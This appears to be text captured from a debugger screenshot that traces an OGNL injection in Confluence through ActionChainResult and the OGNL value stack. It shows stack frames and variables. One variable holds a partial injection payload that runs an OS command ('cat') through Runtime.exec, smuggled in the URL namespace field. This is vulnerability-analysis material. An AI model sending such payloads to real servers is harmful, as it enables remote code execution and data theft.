 Reader Mode
public void execute(ActionInvocation invocation) throws Exception { invocation: DefaultActionInvocation@48968
if (this.namespace == null) {
this.namespace = invocation.getProxy().getNamespace(); invocation: DefaultActionInvocation@48968
}
OgnlValueStack stack = ActionContext.getContext().getValueStack(); stack: OgnlValueStack@48970
String finalNamespace = TextParseUtil.translateVariables(this.namespace, stack); stack: OgnlValueStack@48970
String finalActionName = TextParseUtil.translateVariables(this.actionName, stack);
if (this.isInChainHistory(finalNamespace, finalActionName)) {
throw new XworkException("infinite recursion detected");
} else {
this.addToHistory(finalNamespace, finalActionName);
ug: confluence ×
Debugger Console
Frames Threads
"http-nio-8090-exec-3"@40,821 in group "main": RUNNING
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl)
getValueBody:109, ASTChain (ognl)
evaluateGetValueBody:171, SimpleNode (ognl)
getValue:193, SimpleNode (ognl)
getValue:333, Ognl (ognl)
getValue:310, Ognl (ognl)
findValue:141, OgnlValueStack (com.opensymphony.xwork.util)
translateVariables:39, TextParseUtil (com.opensymphony.xwork.util)
execute:95, ActionChainResult (com.opensymphony.xwork)
Variables
this = {ActionChainResult@48967}
invocation = {DefaultActionInvocation@48968}
stack = {OgnlValueStack@48970}
this.namespace = "/${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("cat
this.actionName = "notpermitted"